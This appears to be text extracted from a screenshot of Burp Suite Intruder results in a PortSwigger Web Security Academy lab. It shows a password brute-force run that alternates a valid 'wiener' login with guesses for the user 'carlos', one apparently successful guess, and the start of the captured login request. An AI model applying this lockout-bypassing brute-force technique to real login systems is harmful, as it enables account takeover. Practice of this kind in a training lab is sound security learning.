 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
151 carlos joshua 302 298 188
2 wiener peter 302 311 188
4 wiener peter 302 311 188
6 wiener peter 302 312 188
8 wiener peter 302 313 188
10 wiener peter 302 298 188
12 wiener peter 302 281 188
14 wiener peter 302 280 188
16 wiener peter 302 281 188
18 wiener peter 302 289 188
20 wiener peter 302 258 188
22 wiener peter 302 257 188
24 wiener peter 302 259 188
26 wiener peter 302 307 188
28 wiener peter 302 307 188
30 wiener peter 302 258 188
32 wiener peter 302 258 188
34 wiener peter 302 299 188
36 wiener peter 302 264 188
38 wiener peter 302 307 188
40 wiener peter 302 299 188
42 wiener peter 302 299 188
44 wiener peter 302 328 188
46 wiener peter 302 263 188
48 wiener peter 302 299 188
50 wiener peter 302 264 188
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a6e000f04dca63ace9fceff009700cd.web-security-academy.net
3 Cookie: session=LdcGicf8c6kXQoajTZos4AUGuVx4YUk2
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"